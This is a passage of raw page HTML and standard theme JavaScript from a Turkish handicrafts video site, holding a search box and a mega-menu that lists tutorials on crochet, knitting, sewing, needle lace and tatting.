			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>ARA</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 12
-->

<div class="td-header-wrap td-header-style-12">

	<div class="td-header-menu-wrap-full">
		<div class="td-header-menu-wrap td-header-gradient">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
            </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-32"><a href="https://orgumodelleri.de/">Anasayfa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-107"><a href="https://orgumodelleri.de/videolar/el-isi/">El İşleri</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_6980131db75c8_rand td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_1_6980131db75c8" ><script>var block_td_uid_1_6980131db75c8 = new tdBlock();
block_td_uid_1_6980131db75c8.id = "td_uid_1_6980131db75c8";
block_td_uid_1_6980131db75c8.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"28","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload_all","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u00fcm\u00fc","color_preset":"","border_top":"","class":"td_uid_1_6980131db75c8_rand","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_1_6980131db75c8.td_column_number = "3";
block_td_uid_1_6980131db75c8.block_type = "td_block_mega_menu";
block_td_uid_1_6980131db75c8.post_count = "4";
block_td_uid_1_6980131db75c8.found_posts = "6279";
block_td_uid_1_6980131db75c8.header_color = "";
block_td_uid_1_6980131db75c8.ajax_pagination_infinite_stop = "";
block_td_uid_1_6980131db75c8.max_num_pages = "1570";
tdBlocksArray.push(block_td_uid_1_6980131db75c8);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_1_6980131db75c8));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/tig-orgu-battaniye\/\" rel=\"bookmark\" title=\"T\u0131\u011f \u00d6rg\u00fc Battaniye\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2026\/01\/tig-orgu-battaniye-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"T\u0131\u011f \u00d6rg\u00fc Battaniye\" title=\"T\u0131\u011f \u00d6rg\u00fc Battaniye\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/el-isi\/orgu-modelleri\/\" class=\"td-post-category\">\u00d6rg\u00fc Modelleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/tig-orgu-battaniye\/\" rel=\"bookmark\" title=\"T\u0131\u011f \u00d6rg\u00fc Battaniye\">T\u0131\u011f \u00d6rg\u00fc Battaniye<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/kolay-tig-orgu-sal-yapimi\/\" rel=\"bookmark\" title=\"Kolay T\u0131\u011f \u00d6rg\u00fc \u015eal Yap\u0131m\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2026\/01\/kolay-tig-orgu-sal-yapimi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Kolay T\u0131\u011f \u00d6rg\u00fc \u015eal Yap\u0131m\u0131\" title=\"Kolay T\u0131\u011f \u00d6rg\u00fc \u015eal Yap\u0131m\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/el-isi\/orgu-modelleri\/\" class=\"td-post-category\">\u00d6rg\u00fc Modelleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/kolay-tig-orgu-sal-yapimi\/\" rel=\"bookmark\" title=\"Kolay T\u0131\u011f \u00d6rg\u00fc \u015eal Yap\u0131m\u0131\">Kolay T\u0131\u011f \u00d6rg\u00fc \u015eal Yap\u0131m\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/bugday-basagi-sis-orgu-modeli-yapilisi\/\" rel=\"bookmark\" title=\"Bu\u011fday Ba\u015fa\u011f\u0131 \u015ei\u015f \u00d6rg\u00fc Modeli Yap\u0131l\u0131\u015f\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2026\/01\/bugday-basagi-sis-orgu-modeli-yapilisi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Bu\u011fday Ba\u015fa\u011f\u0131 \u015ei\u015f \u00d6rg\u00fc Modeli Yap\u0131l\u0131\u015f\u0131\" title=\"Bu\u011fday Ba\u015fa\u011f\u0131 \u015ei\u015f \u00d6rg\u00fc Modeli Yap\u0131l\u0131\u015f\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/el-isi\/orgu-modelleri\/\" class=\"td-post-category\">\u00d6rg\u00fc Modelleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/bugday-basagi-sis-orgu-modeli-yapilisi\/\" rel=\"bookmark\" title=\"Bu\u011fday Ba\u015fa\u011f\u0131 \u015ei\u015f \u00d6rg\u00fc Modeli Yap\u0131l\u0131\u015f\u0131\">Bu\u011fday Ba\u015fa\u011f\u0131 \u015ei\u015f \u00d6rg\u00fc Modeli Yap\u0131l\u0131\u015f\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/30-dakikada-patik-nasil-orulur\/\" rel=\"bookmark\" title=\"30 Dakikada Patik Nas\u0131l \u00d6r\u00fcl\u00fcr?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2026\/01\/30-dakikada-patik-nasil-orulur-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"30 Dakikada Patik Nas\u0131l \u00d6r\u00fcl\u00fcr?\" title=\"30 Dakikada Patik Nas\u0131l \u00d6r\u00fcl\u00fcr?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/el-isi\/orgu-modelleri\/\" class=\"td-post-category\">\u00d6rg\u00fc Modelleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/30-dakikada-patik-nasil-orulur\/\" rel=\"bookmark\" title=\"30 Dakikada Patik Nas\u0131l \u00d6r\u00fcl\u00fcr?\">30 Dakikada Patik Nas\u0131l \u00d6r\u00fcl\u00fcr?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_1_6980131db75c8","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_1_6980131db75c8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 33;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/eski-kot-pantolondan-canta-yapilisi\/\" rel=\"bookmark\" title=\"Eski Kot Pantolondan \u00c7anta Yap\u0131l\u0131\u015f\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/12\/eski-kot-pantolondan-canta-yapilisi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Eski Kot Pantolondan \u00c7anta Yap\u0131l\u0131\u015f\u0131\" title=\"Eski Kot Pantolondan \u00c7anta Yap\u0131l\u0131\u015f\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/el-isi\/dikis\/\" class=\"td-post-category\">Diki\u015f<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/eski-kot-pantolondan-canta-yapilisi\/\" rel=\"bookmark\" title=\"Eski Kot Pantolondan \u00c7anta Yap\u0131l\u0131\u015f\u0131\">Eski Kot Pantolondan \u00c7anta Yap\u0131l\u0131\u015f\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/fermuarli-cepli-canta-nasil-dikilir\/\" rel=\"bookmark\" title=\"Fermuarl\u0131 Cepli \u00c7anta Nas\u0131l Dikilir?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/11\/fermuarli-cepli-canta-nasil-dikilir-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Fermuarl\u0131 Cepli \u00c7anta Nas\u0131l Dikilir?\" title=\"Fermuarl\u0131 Cepli \u00c7anta Nas\u0131l Dikilir?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/el-isi\/dikis\/\" class=\"td-post-category\">Diki\u015f<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/fermuarli-cepli-canta-nasil-dikilir\/\" rel=\"bookmark\" title=\"Fermuarl\u0131 Cepli \u00c7anta Nas\u0131l Dikilir?\">Fermuarl\u0131 Cepli \u00c7anta Nas\u0131l Dikilir?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/erkek-gomleginden-elbise-yapilisi\/\" rel=\"bookmark\" title=\"Erkek G\u00f6mle\u011finden Elbise Yap\u0131l\u0131\u015f\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/10\/erkek-gomleginden-elbise-yapilisi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Erkek G\u00f6mle\u011finden Elbise Yap\u0131l\u0131\u015f\u0131\" title=\"Erkek G\u00f6mle\u011finden Elbise Yap\u0131l\u0131\u015f\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/el-isi\/dikis\/\" class=\"td-post-category\">Diki\u015f<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/erkek-gomleginden-elbise-yapilisi\/\" rel=\"bookmark\" title=\"Erkek G\u00f6mle\u011finden Elbise Yap\u0131l\u0131\u015f\u0131\">Erkek G\u00f6mle\u011finden Elbise Yap\u0131l\u0131\u015f\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/bone-sapka-nasil-dikilir\/\" rel=\"bookmark\" title=\"Bone \u015eapka Nas\u0131l Dikilir?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/09\/bone-sapka-nasil-dikilir-orgu-modelleri-orgumodelleri-de-2-218x150.jpg\" alt=\"Bone \u015eapka Nas\u0131l Dikilir? 1\" title=\"Bone \u015eapka Nas\u0131l Dikilir?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/el-isi\/dikis\/\" class=\"td-post-category\">Diki\u015f<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/bone-sapka-nasil-dikilir\/\" rel=\"bookmark\" title=\"Bone \u015eapka Nas\u0131l Dikilir?\">Bone \u015eapka Nas\u0131l Dikilir?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_1_6980131db75c8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_1_6980131db75c8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 30;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/igne-oyasi-cicek-yapimi\/\" rel=\"bookmark\" title=\"\u0130\u011fne Oyas\u0131 \u00c7i\u00e7ek Yap\u0131m\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/12\/igne-oyasi-cicek-yapimi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"\u0130\u011fne Oyas\u0131 \u00c7i\u00e7ek Yap\u0131m\u0131\" title=\"\u0130\u011fne Oyas\u0131 \u00c7i\u00e7ek Yap\u0131m\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/el-isi\/igne-oyasi\/\" class=\"td-post-category\">\u0130\u011fne Oyas\u0131<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/igne-oyasi-cicek-yapimi\/\" rel=\"bookmark\" title=\"\u0130\u011fne Oyas\u0131 \u00c7i\u00e7ek Yap\u0131m\u0131\">\u0130\u011fne Oyas\u0131 \u00c7i\u00e7ek Yap\u0131m\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/boncuklu-igne-oyasi-namaz-ortusu\/\" rel=\"bookmark\" title=\"Boncuklu \u0130\u011fne Oyas\u0131 Namaz \u00d6rt\u00fcs\u00fc\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/11\/boncuklu-igne-oyasi-namaz-ortusu-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Boncuklu \u0130\u011fne Oyas\u0131 Namaz \u00d6rt\u00fcs\u00fc\" title=\"Boncuklu \u0130\u011fne Oyas\u0131 Namaz \u00d6rt\u00fcs\u00fc\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/el-isi\/igne-oyasi\/\" class=\"td-post-category\">\u0130\u011fne Oyas\u0131<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/boncuklu-igne-oyasi-namaz-ortusu\/\" rel=\"bookmark\" title=\"Boncuklu \u0130\u011fne Oyas\u0131 Namaz \u00d6rt\u00fcs\u00fc\">Boncuklu \u0130\u011fne Oyas\u0131 Namaz \u00d6rt\u00fcs\u00fc<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/citi-piti-igne-oyasi-anlatimli\/\" rel=\"bookmark\" title=\"\u00c7\u0131t\u0131 P\u0131t\u0131 \u0130\u011fne Oyas\u0131 Anlat\u0131ml\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/10\/citi-piti-igne-oyasi-anlatimli-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"\u00c7\u0131t\u0131 P\u0131t\u0131 \u0130\u011fne Oyas\u0131 Anlat\u0131ml\u0131\" title=\"\u00c7\u0131t\u0131 P\u0131t\u0131 \u0130\u011fne Oyas\u0131 Anlat\u0131ml\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/el-isi\/igne-oyasi\/\" class=\"td-post-category\">\u0130\u011fne Oyas\u0131<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/citi-piti-igne-oyasi-anlatimli\/\" rel=\"bookmark\" title=\"\u00c7\u0131t\u0131 P\u0131t\u0131 \u0130\u011fne Oyas\u0131 Anlat\u0131ml\u0131\">\u00c7\u0131t\u0131 P\u0131t\u0131 \u0130\u011fne Oyas\u0131 Anlat\u0131ml\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/igne-oyasi-gul-modeli-yapilisi\/\" rel=\"bookmark\" title=\"\u0130\u011fne Oyas\u0131 G\u00fcl Modeli Yap\u0131l\u0131\u015f\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/10\/igne-oyasi-gul-modeli-yapilisi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"\u0130\u011fne Oyas\u0131 G\u00fcl Modeli Yap\u0131l\u0131\u015f\u0131\" title=\"\u0130\u011fne Oyas\u0131 G\u00fcl Modeli Yap\u0131l\u0131\u015f\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/el-isi\/igne-oyasi\/\" class=\"td-post-category\">\u0130\u011fne Oyas\u0131<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/igne-oyasi-gul-modeli-yapilisi\/\" rel=\"bookmark\" title=\"\u0130\u011fne Oyas\u0131 G\u00fcl Modeli Yap\u0131l\u0131\u015f\u0131\">\u0130\u011fne Oyas\u0131 G\u00fcl Modeli Yap\u0131l\u0131\u015f\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_1_6980131db75c8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_1_6980131db75c8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 948;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/mekik-oyalari-yuvarlak-motif-yapimi\/\" rel=\"bookmark\" title=\"Mekik Oyalar\u0131 Yuvarlak Motif Yap\u0131m\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/09\/mekik-oyalari-yuvarlak-motif-yapimi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Mekik Oyalar\u0131 Yuvarlak Motif Yap\u0131m\u0131\" title=\"Mekik Oyalar\u0131 Yuvarlak Motif Yap\u0131m\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/el-isi\/mekik-oyasi\/\" class=\"td-post-category\">Mekik Oyas\u0131<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/mekik-oyalari-yuvarlak-motif-yapimi\/\" rel=\"bookmark\" title=\"Mekik Oyalar\u0131 Yuvarlak Motif Yap\u0131m\u0131\">Mekik Oyalar\u0131 Yuvarlak Motif Yap\u0131m\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/mekik-oyasindan-bileklik-nasil-yapilir\/\" rel=\"bookmark\" title=\"Mekik Oyas\u0131ndan Bileklik Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/06\/mekik-oyasindan-bileklik-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Mekik Oyas\u0131ndan Bileklik Nas\u0131l Yap\u0131l\u0131r?\" title=\"Mekik Oyas\u0131ndan Bileklik Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/el-isi\/mekik-oyasi\/\" class=\"td-post-category\">Mekik Oyas\u0131<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/mekik-oyasindan-bileklik-nasil-yapilir\/\" rel=\"bookmark\" title=\"Mekik Oyas\u0131ndan Bileklik Nas\u0131l Yap\u0131l\u0131r?\">Mekik Oyas\u0131ndan Bileklik Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/dolgulu-mekik-oyasi-yapilisi\/\" rel=\"bookmark\" title=\"Dolgulu Mekik Oyas\u0131 Yap\u0131l\u0131\u015f\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/05\/dolgulu-mekik-oyasi-yapilisi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Dolgulu Mekik Oyas\u0131 Yap\u0131l\u0131\u015f\u0131\" title=\"Dolgulu Mekik Oyas\u0131 Yap\u0131l\u0131\u015f\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/el-isi\/mekik-oyasi\/\" class=\"td-post-category\">Mekik Oyas\u0131<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/dolgulu-mekik-oyasi-yapilisi\/\" rel=\"bookmark\" title=\"Dolgulu Mekik Oyas\u0131 Yap\u0131l\u0131\u015f\u0131\">Dolgulu Mekik Oyas\u0131 Yap\u0131l\u0131\u015f\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/mekik-oyasi-boncuklu-kupe-yapimi\/\" rel=\"bookmark\" title=\"Mekik Oyas\u0131 Boncuklu K\u00fcpe Yap\u0131m\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2024\/09\/mekik-oyasi-boncuklu-kupe-yapimi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Mekik Oyas\u0131 Boncuklu K\u00fcpe Yap\u0131m\u0131\" title=\"Mekik Oyas\u0131 Boncuklu K\u00fcpe Yap\u0131m\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" 